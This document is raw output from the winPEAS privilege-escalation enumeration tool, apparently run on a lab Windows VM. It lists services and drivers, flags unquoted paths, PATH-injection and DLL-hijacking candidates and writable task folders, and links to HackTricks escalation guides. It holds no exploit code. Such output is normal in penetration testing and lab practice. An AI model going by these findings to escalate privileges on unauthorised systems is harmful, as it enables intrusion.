ManageEngine ADSelfService Plus(Tanuki Software, Ltd. - ManageEngine ADSelfService Plus)["C:\Program Files (x86)\ManageEngine\ADSelfService Plus\bin\wrapper.exe" -s "C:\Program Files (x86)\ManageEngine\ADSelfService Plus\conf\wrapper.conf"] - Autoload
Active Directory Password Reset Tool
=================================================================================================
@arcsas.inf,%arcsas_ServiceName%;Adaptec SAS/SATA-II RAID Storport's Miniport Driver(PMC-Sierra, Inc. - @arcsas.inf,%arcsas_ServiceName%;Adaptec SAS/SATA-II RAID Storport's Miniport Driver)[System32\drivers\arcsas.sys] - Boot
=================================================================================================
@netbvbda.inf,%vbd_srv_desc%;QLogic Network Adapter VBD(QLogic Corporation - @netbvbda.inf,%vbd_srv_desc%;QLogic Network Adapter VBD)[System32\drivers\bxvbda.sys] - Boot
=================================================================================================
@bcmfn2.inf,%bcmfn2.SVCDESC%;bcmfn2 Service(Windows (R) Win 7 DDK provider - @bcmfn2.inf,%bcmfn2.SVCDESC%;bcmfn2 Service)[C:\Windows\System32\drivers\bcmfn2.sys] - System
=================================================================================================
@bxfcoe.inf,%BXFCOE.SVCDESC%;QLogic FCoE Offload driver(QLogic Corporation - @bxfcoe.inf,%BXFCOE.SVCDESC%;QLogic FCoE Offload driver)[System32\drivers\bxfcoe.sys] - Boot
=================================================================================================
@bxois.inf,%BXOIS.SVCDESC%;QLogic Offload iSCSI Driver(QLogic Corporation - @bxois.inf,%BXOIS.SVCDESC%;QLogic Offload iSCSI Driver)[System32\drivers\bxois.sys] - Boot
=================================================================================================
@cht4vx64.inf,%cht4vbd.generic%;Chelsio Virtual Bus Driver(Chelsio Communications - @cht4vx64.inf,%cht4vbd.generic%;Chelsio Virtual Bus Driver)[C:\Windows\System32\drivers\cht4vx64.sys] - System
=================================================================================================
@net1ix64.inf,%e1iExpress.Service.DispName%;Intel(R) PRO/1000 PCI Express Network Connection Driver I(Intel Corporation - @net1ix64.inf,%e1iExpress.Service.DispName%;Intel(R) PRO/1000 PCI Express Network Connection Driver I)[C:\Windows\System32\drivers\e1i63x64.sys] - System
=================================================================================================
@netevbda.inf,%vbd_srv_desc%;QLogic 10 Gigabit Ethernet Adapter VBD(QLogic Corporation - @netevbda.inf,%vbd_srv_desc%;QLogic 10 Gigabit Ethernet Adapter VBD)[System32\drivers\evbda.sys] - Boot
=================================================================================================
Google Chrome Elevation Service (GoogleChromeElevationService)(Google LLC - Google Chrome Elevation Service (GoogleChromeElevationService))["C:\Program Files\Google\Chrome\Application\110.0.5481.178\elevation_service.exe"] - System
=================================================================================================
Google Update Service (gupdate)(Google LLC - Google Update Service (gupdate))["C:\Program Files (x86)\Google\Update\GoogleUpdate.exe" /svc] - Autoload
Keeps your Google software up to date. If this service is disabled or stopped, your Google software will not be kept up to date, meaning security vulnerabilities that may arise cannot be fixed and features may not work. This service uninstalls itself when there is no Google software using it.
=================================================================================================
Google Update Service (gupdatem)(Google LLC - Google Update Service (gupdatem))["C:\Program Files (x86)\Google\Update\GoogleUpdate.exe" /medsvc] - System
Keeps your Google software up to date. If this service is disabled or stopped, your Google software will not be kept up to date, meaning security vulnerabilities that may arise cannot be fixed and features may not work. This service uninstalls itself when there is no Google software using it.
=================================================================================================
@ialpssi_gpio.inf,%iaLPSSi_GPIO.SVCDESC%;Intel(R) Serial IO GPIO Controller Driver(Intel Corporation - @ialpssi_gpio.inf,%iaLPSSi_GPIO.SVCDESC%;Intel(R) Serial IO GPIO Controller Driver)[C:\Windows\System32\drivers\iaLPSSi_GPIO.sys] - System
=================================================================================================
@ialpssi_i2c.inf,%iaLPSSi_I2C.SVCDESC%;Intel(R) Serial IO I2C Controller Driver(Intel Corporation - @ialpssi_i2c.inf,%iaLPSSi_I2C.SVCDESC%;Intel(R) Serial IO I2C Controller Driver)[C:\Windows\System32\drivers\iaLPSSi_I2C.sys] - System
=================================================================================================
@iastorav.inf,%iaStorAVC.DeviceDesc%;Intel Chipset SATA RAID Controller(Intel Corporation - @iastorav.inf,%iaStorAVC.DeviceDesc%;Intel Chipset SATA RAID Controller)[System32\drivers\iaStorAVC.sys] - Boot
=================================================================================================
@iastorv.inf,%*PNP0600.DeviceDesc%;Intel RAID Controller Windows 7(Intel Corporation - @iastorv.inf,%*PNP0600.DeviceDesc%;Intel RAID Controller Windows 7)[System32\drivers\iaStorV.sys] - Boot
=================================================================================================
@mlx4_bus.inf,%Ibbus.ServiceDesc%;Mellanox InfiniBand Bus/AL (Filter Driver)(Mellanox - @mlx4_bus.inf,%Ibbus.ServiceDesc%;Mellanox InfiniBand Bus/AL (Filter Driver))[C:\Windows\System32\drivers\ibbus.sys] - System
=================================================================================================
@mlx4_bus.inf,%MLX4BUS.ServiceDesc%;Mellanox ConnectX Bus Enumerator(Mellanox - @mlx4_bus.inf,%MLX4BUS.ServiceDesc%;Mellanox ConnectX Bus Enumerator)[C:\Windows\System32\drivers\mlx4_bus.sys] - System
=================================================================================================
@mlx4_bus.inf,%ndfltr.ServiceDesc%;NetworkDirect Service(Mellanox - @mlx4_bus.inf,%ndfltr.ServiceDesc%;NetworkDirect Service)[C:\Windows\System32\drivers\ndfltr.sys] - System
=================================================================================================
@netqevbda.inf,%vbd_srv_desc%;QLogic FastLinQ Ethernet VBD(Cavium, Inc. - @netqevbda.inf,%vbd_srv_desc%;QLogic FastLinQ Ethernet VBD)[System32\drivers\qevbda.sys] - Boot
=================================================================================================
@qefcoe.inf,%QEFCOE.SVCDESC%;QLogic FCoE driver(Cavium, Inc. - @qefcoe.inf,%QEFCOE.SVCDESC%;QLogic FCoE driver)[System32\drivers\qefcoe.sys] - Boot
=================================================================================================
@qeois.inf,%QEOIS.SVCDESC%;QLogic 40G iSCSI Driver(QLogic Corporation - @qeois.inf,%QEOIS.SVCDESC%;QLogic 40G iSCSI Driver)[System32\drivers\qeois.sys] - Boot
=================================================================================================
@ql2300.inf,%ql2300i.DriverDesc%;QLogic Fibre Channel STOR Miniport Inbox Driver (wx64)(QLogic Corporation - @ql2300.inf,%ql2300i.DriverDesc%;QLogic Fibre Channel STOR Miniport Inbox Driver (wx64))[System32\drivers\ql2300i.sys] - Boot
=================================================================================================
@ql40xx2i.inf,%ql40xx2i.DriverDesc%;QLogic iSCSI Miniport Inbox Driver(QLogic Corporation - @ql40xx2i.inf,%ql40xx2i.DriverDesc%;QLogic iSCSI Miniport Inbox Driver)[System32\drivers\ql40xx2i.sys] - Boot
=================================================================================================
@qlfcoei.inf,%qlfcoei.DriverDesc%;QLogic [FCoE] STOR Miniport Inbox Driver (wx64)(QLogic Corporation - @qlfcoei.inf,%qlfcoei.DriverDesc%;QLogic [FCoE] STOR Miniport Inbox Driver (wx64))[System32\drivers\qlfcoei.sys] - Boot
=================================================================================================
OpenSSH Authentication Agent(OpenSSH Authentication Agent)[C:\Windows\System32\OpenSSH\ssh-agent.exe] - Manual
Agent to hold private keys used for public key authentication.
=================================================================================================
@usbstor.inf,%USBSTOR.SvcDesc%;USB Mass Storage Driver(@usbstor.inf,%USBSTOR.SvcDesc%;USB Mass Storage Driver)[C:\Windows\System32\drivers\USBSTOR.SYS] - System
=================================================================================================
@usbxhci.inf,%PCI\CC_0C0330.DeviceDesc%;USB xHCI Compliant Host Controller(@usbxhci.inf,%PCI\CC_0C0330.DeviceDesc%;USB xHCI Compliant Host Controller)[C:\Windows\System32\drivers\USBXHCI.SYS] - System
=================================================================================================
VMware Alias Manager and Ticket Service(VMware, Inc. - VMware Alias Manager and Ticket Service)["C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe"] - Autoload
Alias Manager and Ticket Service
=================================================================================================
@oem8.inf,%VM3DSERVICE_DISPLAYNAME%;VMware SVGA Helper Service(VMware, Inc. - @oem8.inf,%VM3DSERVICE_DISPLAYNAME%;VMware SVGA Helper Service)[C:\Windows\system32\vm3dservice.exe] - Autoload
@oem8.inf,%VM3DSERVICE_DESCRIPTION%;Helps VMware SVGA driver by collecting and conveying user mode information
=================================================================================================
@oem12.inf,%loc.vmciServiceDisplayName%;VMware VMCI Bus Driver(VMware, Inc. - @oem12.inf,%loc.vmciServiceDisplayName%;VMware VMCI Bus Driver)[System32\drivers\vmci.sys] - Boot
=================================================================================================
Memory Control Driver(VMware, Inc. - Memory Control Driver)[C:\Windows\system32\DRIVERS\vmmemctl.sys] - Autoload
Driver to provide enhanced memory management of this virtual machine.
=================================================================================================
@oem7.inf,%VMMouse.SvcDesc%;VMware Pointing Device(VMware, Inc. - @oem7.inf,%VMMouse.SvcDesc%;VMware Pointing Device)[C:\Windows\System32\drivers\vmmouse.sys] - System
=================================================================================================
VMware Tools(VMware, Inc. - VMware Tools)["C:\Program Files\VMware\VMware Tools\vmtoolsd.exe"] - Autoload
Provides support for synchronizing objects between the host and guest operating systems.
=================================================================================================
@oem6.inf,%VMUsbMouse.SvcDesc%;VMware USB Pointing Device(VMware, Inc. - @oem6.inf,%VMUsbMouse.SvcDesc%;VMware USB Pointing Device)[C:\Windows\System32\drivers\vmusbmouse.sys] - System
=================================================================================================
@oem15.inf,%loc.vmxnet3.ndis6.DispName%;vmxnet3 NDIS 6 Ethernet Adapter Driver(VMware, Inc. - @oem15.inf,%loc.vmxnet3.ndis6.DispName%;vmxnet3 NDIS 6 Ethernet Adapter Driver)[C:\Windows\System32\drivers\vmxnet3.sys] - System
=================================================================================================
vSockets Virtual Machine Communication Interface Sockets driver(VMware, Inc. - vSockets Virtual Machine Communication Interface Sockets driver)[system32\DRIVERS\vsock.sys] - Boot
vSockets Driver
=================================================================================================
@vstxraid.inf,%Driver.DeviceDesc%;VIA StorX Storage RAID Controller Windows Driver(VIA Corporation - @vstxraid.inf,%Driver.DeviceDesc%;VIA StorX Storage RAID Controller Windows Driver)[System32\drivers\vstxraid.sys] - Boot
=================================================================================================
@%SystemRoot%\System32\drivers\vwifibus.sys,-257(@%SystemRoot%\System32\drivers\vwifibus.sys,-257)[C:\Windows\System32\drivers\vwifibus.sys] - System
@%SystemRoot%\System32\drivers\vwifibus.sys,-258
=================================================================================================
@mlx4_bus.inf,%WinMad.ServiceDesc%;WinMad Service(Mellanox - @mlx4_bus.inf,%WinMad.ServiceDesc%;WinMad Service)[C:\Windows\System32\drivers\winmad.sys] - System
=================================================================================================
@winusb.inf,%WINUSB_SvcName%;WinUsb Driver(@winusb.inf,%WINUSB_SvcName%;WinUsb Driver)[C:\Windows\System32\drivers\WinUSB.SYS] - System
@winusb.inf,%WINUSB_SvcDesc%;Generic driver for USB devices
=================================================================================================
@mlx4_bus.inf,%WinVerbs.ServiceDesc%;WinVerbs Service(Mellanox - @mlx4_bus.inf,%WinVerbs.ServiceDesc%;WinVerbs Service)[C:\Windows\System32\drivers\winverbs.sys] - System
=================================================================================================
ÉÍÍÍÍÍÍÍÍÍ͹ Modifiable Services
È Check if you can modify any service https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#services
You cannot modify any service
ÉÍÍÍÍÍÍÍÍÍ͹ Looking if you can modify any service registry
È Check if you can modify the registry of a service https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#services-registry-permissions
[-] Looks like you cannot change the registry of any service...
ÉÍÍÍÍÍÍÍÍÍ͹ Checking write permissions in PATH folders (DLL Hijacking)
È Check for DLL Hijacking in PATH folders https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#dll-hijacking
C:\Windows\system32
C:\Windows
C:\Windows\System32\Wbem
C:\Windows\System32\WindowsPowerShell\v1.0\
C:\Windows\System32\OpenSSH\
ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ Applications Information ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ
ÉÍÍÍÍÍÍÍÍÍ͹ Current Active Window Application
[X] Exception: Object reference not set to an instance of an object.
ÉÍÍÍÍÍÍÍÍÍ͹ Installed Applications --Via Program Files/Uninstall registry--
È Check if you can modify installed software https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#software
C:\Program Files\Common Files
C:\Program Files\desktop.ini
C:\Program Files\Google
C:\Program Files\Hyper-V
C:\Program Files\internet explorer
C:\Program Files\Uninstall Information
C:\Program Files\VMware
C:\Program Files\Windows Defender
C:\Program Files\Windows Defender Advanced Threat Protection
C:\Program Files\Windows Mail
C:\Program Files\Windows Media Player
C:\Program Files\Windows Multimedia Platform
C:\Program Files\windows nt
C:\Program Files\Windows Photo Viewer
C:\Program Files\Windows Portable Devices
C:\Program Files\Windows Security
C:\Program Files\Windows Sidebar
C:\Program Files\WindowsApps
C:\Program Files\WindowsPowerShell
C:\Program Files\WinRAR
ÉÍÍÍÍÍÍÍÍÍ͹ Autorun Applications
È Check if you can modify other users AutoRuns binaries (Note that is normal that you can modify HKCU registry and binaries indicated there) https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries
Error getting autoruns from WMIC: System.Management.ManagementException: Access denied
at System.Management.ThreadDispatch.Start()
at System.Management.ManagementScope.Initialize()
at System.Management.ManagementObjectSearcher.Initialize()
at System.Management.ManagementObjectSearcher.Get()
at winPEAS.Info.ApplicationInfo.AutoRuns.GetAutoRunsWMIC()
RegPath: HKLM\Software\Microsoft\Windows\CurrentVersion\Run
Key: SecurityHealth
Folder: C:\Windows\system32
File: C:\Windows\system32\SecurityHealthSystray.exe
=================================================================================================
RegPath: HKLM\Software\Microsoft\Windows\CurrentVersion\Run
Key: VMware User Process
Folder: C:\Program Files\VMware\VMware Tools
File: C:\Program Files\VMware\VMware Tools\vmtoolsd.exe -n vmusr (Unquoted and Space detected)
=================================================================================================
RegPath: HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders
Key: Common Startup
Folder: C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup (Unquoted and Space detected)
=================================================================================================
RegPath: HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
Key: Common Startup
Folder: C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup (Unquoted and Space detected)
=================================================================================================
RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon
Key: Userinit
Folder: C:\Windows\system32
File: C:\Windows\system32\userinit.exe,
=================================================================================================
RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon
Key: Shell
Folder: None (PATH Injection)
File: explorer.exe
=================================================================================================
RegPath: HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot
Key: AlternateShell
Folder: None (PATH Injection)
File: cmd.exe
=================================================================================================
RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Font Drivers
Key: Adobe Type Manager
Folder: None (PATH Injection)
File: atmfd.dll
=================================================================================================
RegPath: HKLM\Software\WOW6432Node\Microsoft\Windows NT\CurrentVersion\Font Drivers
Key: Adobe Type Manager
Folder: None (PATH Injection)
File: atmfd.dll
=================================================================================================
RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: midimapper
Folder: None (PATH Injection)
File: midimap.dll
=================================================================================================
RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: msacm.imaadpcm
Folder: None (PATH Injection)
File: imaadp32.acm
=================================================================================================
RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: msacm.l3acm
Folder: C:\Windows\System32
File: C:\Windows\System32\l3codeca.acm
=================================================================================================
RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: msacm.msadpcm
Folder: None (PATH Injection)
File: msadp32.acm
=================================================================================================
RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: msacm.msg711
Folder: None (PATH Injection)
File: msg711.acm
=================================================================================================
RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: msacm.msgsm610
Folder: None (PATH Injection)
File: msgsm32.acm
=================================================================================================
RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: vidc.i420
Folder: None (PATH Injection)
File: iyuv_32.dll
=================================================================================================
RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: vidc.iyuv
Folder: None (PATH Injection)
File: iyuv_32.dll
=================================================================================================
RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: vidc.mrle
Folder: None (PATH Injection)
File: msrle32.dll
=================================================================================================
RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: vidc.msvc
Folder: None (PATH Injection)
File: msvidc32.dll
=================================================================================================
RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: vidc.uyvy
Folder: None (PATH Injection)
File: msyuv.dll
=================================================================================================
RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: vidc.yuy2
Folder: None (PATH Injection)
File: msyuv.dll
=================================================================================================
RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: vidc.yvu9
Folder: None (PATH Injection)
File: tsbyuv.dll
=================================================================================================
RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: vidc.yvyu
Folder: None (PATH Injection)
File: msyuv.dll
=================================================================================================
RegPath: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: wavemapper
Folder: None (PATH Injection)
File: msacm32.drv
=================================================================================================
RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: midimapper
Folder: None (PATH Injection)
File: midimap.dll
=================================================================================================
RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: msacm.imaadpcm
Folder: None (PATH Injection)
File: imaadp32.acm
=================================================================================================
RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: msacm.l3acm
Folder: C:\Windows\SysWOW64
File: C:\Windows\SysWOW64\l3codeca.acm
=================================================================================================
RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: msacm.msadpcm
Folder: None (PATH Injection)
File: msadp32.acm
=================================================================================================
RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: msacm.msg711
Folder: None (PATH Injection)
File: msg711.acm
=================================================================================================
RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: msacm.msgsm610
Folder: None (PATH Injection)
File: msgsm32.acm
=================================================================================================
RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: vidc.cvid
Folder: None (PATH Injection)
File: iccvid.dll
=================================================================================================
RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: vidc.i420
Folder: None (PATH Injection)
File: iyuv_32.dll
=================================================================================================
RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: vidc.iyuv
Folder: None (PATH Injection)
File: iyuv_32.dll
=================================================================================================
RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: vidc.mrle
Folder: None (PATH Injection)
File: msrle32.dll
=================================================================================================
RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: vidc.msvc
Folder: None (PATH Injection)
File: msvidc32.dll
=================================================================================================
RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: vidc.uyvy
Folder: None (PATH Injection)
File: msyuv.dll
=================================================================================================
RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: vidc.yuy2
Folder: None (PATH Injection)
File: msyuv.dll
=================================================================================================
RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: vidc.yvu9
Folder: None (PATH Injection)
File: tsbyuv.dll
=================================================================================================
RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: vidc.yvyu
Folder: None (PATH Injection)
File: msyuv.dll
=================================================================================================
RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Drivers32
Key: wavemapper
Folder: None (PATH Injection)
File: msacm32.drv
=================================================================================================
RegPath: HKLM\Software\Classes\htmlfile\shell\open\command
Folder: C:\Program Files\Internet Explorer
File: C:\Program Files\Internet Explorer\iexplore.exe %1 (Unquoted and Space detected)
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: _wow64cpu
Folder: None (PATH Injection)
File: wow64cpu.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: _wowarmhw
Folder: None (PATH Injection)
File: wowarmhw.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: _xtajit
Folder: None (PATH Injection)
File: xtajit.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: advapi32
Folder: None (PATH Injection)
File: advapi32.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: clbcatq
Folder: None (PATH Injection)
File: clbcatq.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: combase
Folder: None (PATH Injection)
File: combase.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: COMDLG32
Folder: None (PATH Injection)
File: COMDLG32.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: coml2
Folder: None (PATH Injection)
File: coml2.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: DifxApi
Folder: None (PATH Injection)
File: difxapi.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: gdi32
Folder: None (PATH Injection)
File: gdi32.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: gdiplus
Folder: None (PATH Injection)
File: gdiplus.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: IMAGEHLP
Folder: None (PATH Injection)
File: IMAGEHLP.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: IMM32
Folder: None (PATH Injection)
File: IMM32.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: kernel32
Folder: None (PATH Injection)
File: kernel32.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: MSCTF
Folder: None (PATH Injection)
File: MSCTF.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: MSVCRT
Folder: None (PATH Injection)
File: MSVCRT.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: NORMALIZ
Folder: None (PATH Injection)
File: NORMALIZ.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: NSI
Folder: None (PATH Injection)
File: NSI.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: ole32
Folder: None (PATH Injection)
File: ole32.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: OLEAUT32
Folder: None (PATH Injection)
File: OLEAUT32.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: PSAPI
Folder: None (PATH Injection)
File: PSAPI.DLL
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: rpcrt4
Folder: None (PATH Injection)
File: rpcrt4.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: sechost
Folder: None (PATH Injection)
File: sechost.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: Setupapi
Folder: None (PATH Injection)
File: Setupapi.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: SHCORE
Folder: None (PATH Injection)
File: SHCORE.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: SHELL32
Folder: None (PATH Injection)
File: SHELL32.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: SHLWAPI
Folder: None (PATH Injection)
File: SHLWAPI.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: user32
Folder: None (PATH Injection)
File: user32.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: WLDAP32
Folder: None (PATH Injection)
File: WLDAP32.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: wow64
Folder: None (PATH Injection)
File: wow64.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: wow64win
Folder: None (PATH Injection)
File: wow64win.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: WS2_32
Folder: None (PATH Injection)
File: WS2_32.dll
=================================================================================================
RegPath: HKLM\Software\Microsoft\Active Setup\Installed Components\{2C7339CF-2B09-4501-B3F3-F3508C9228ED}
Key: StubPath
Folder: \
FolderPerms: Users [AppendData/CreateDirectories]
File: /UserInstall
=================================================================================================
RegPath: HKLM\Software\Microsoft\Active Setup\Installed Components\{6BF52A52-394A-11d3-B153-00C04F79FAA6}
Key: StubPath
Folder: C:\Windows\system32
File: C:\Windows\system32\unregmp2.exe /FirstLogon
=================================================================================================
RegPath: HKLM\Software\Microsoft\Active Setup\Installed Components\{89820200-ECBD-11cf-8B85-00AA005B4340}
Key: StubPath
Folder: None (PATH Injection)
File: U
=================================================================================================
RegPath: HKLM\Software\Microsoft\Active Setup\Installed Components\{89820200-ECBD-11cf-8B85-00AA005B4383}
Key: StubPath
Folder: C:\Windows\System32
File: C:\Windows\System32\ie4uinit.exe -UserConfig
=================================================================================================
RegPath: HKLM\Software\Microsoft\Active Setup\Installed Components\{89B4C1CD-B018-4511-B0A1-5476DBF70820}
Key: StubPath
Folder: C:\Windows\System32
File: C:\Windows\System32\Rundll32.exe C:\Windows\System32\mscories.dll,Install
=================================================================================================
RegPath: HKLM\Software\Microsoft\Active Setup\Installed Components\{8A69D345-D564-463c-AFF1-A69D9E530F96}
Key: StubPath
Folder: C:\Program Files\Google\Chrome\Application\110.0.5481.178\Installer
File: C:\Program Files\Google\Chrome\Application\110.0.5481.178\Installer\chrmstp.exe --configure-user-settings --verbose-logging --system-level --channel=stable (Unquoted and Space detected)
=================================================================================================
RegPath: HKLM\Software\Microsoft\Active Setup\Installed Components\{A509B1A7-37EF-4b3f-8CFC-4F3A74704073}
Key: StubPath
Folder: C:\Windows\System32
File: C:\Windows\System32\rundll32.exe C:\Windows\System32\iesetup.dll,IEHardenAdmin
=================================================================================================
RegPath: HKLM\Software\Microsoft\Active Setup\Installed Components\{A509B1A8-37EF-4b3f-8CFC-4F3A74704073}
Key: StubPath
Folder: C:\Windows\System32
File: C:\Windows\System32\rundll32.exe C:\Windows\System32\iesetup.dll,IEHardenUser
=================================================================================================
RegPath: HKLM\Software\Wow6432Node\Microsoft\Active Setup\Installed Components\{6BF52A52-394A-11d3-B153-00C04F79FAA6}
Key: StubPath
Folder: C:\Windows\system32
File: C:\Windows\system32\unregmp2.exe /FirstLogon
=================================================================================================
RegPath: HKLM\Software\Wow6432Node\Microsoft\Active Setup\Installed Components\{89B4C1CD-B018-4511-B0A1-5476DBF70820}
Key: StubPath
Folder: C:\Windows\SysWOW64
File: C:\Windows\SysWOW64\Rundll32.exe C:\Windows\SysWOW64\mscories.dll,Install
=================================================================================================
Folder: C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup
File: C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\desktop.ini (Unquoted and Space detected)
=================================================================================================
Folder: C:\Users\matthew\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
FolderPerms: matthew [AllAccess]
File: C:\Users\matthew\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\desktop.ini (Unquoted and Space detected)
FilePerms: matthew [AllAccess]
=================================================================================================
Folder: C:\windows\tasks
FolderPerms: Authenticated Users [WriteData/CreateFiles]
=================================================================================================
Folder: C:\windows\system32\tasks
FolderPerms: Authenticated Users [WriteData/CreateFiles]
=================================================================================================
Folder: C:\windows
File: C:\windows\system.ini
=================================================================================================
Folder: C:\windows
File: C:\windows\win.ini
=================================================================================================
ÉÍÍÍÍÍÍÍÍÍ͹ Scheduled Applications --Non Microsoft--
È Check if you can modify other users scheduled binaries https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries
ÉÍÍÍÍÍÍÍÍÍ͹ Device Drivers --Non Microsoft--
È Check 3rd party drivers for known vulnerabilities/rootkits. https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#vulnerable-drivers
QLogic Gigabit Ethernet - 7.12.31.105 [QLogic Corporation]: \\.\GLOBALROOT\SystemRoot\System32\drivers\bxvbda.sys
QLogic 10 GigE - 7.13.65.105 [QLogic Corporation]: \\.\GLOBALROOT\SystemRoot\System32\drivers\evbda.sys
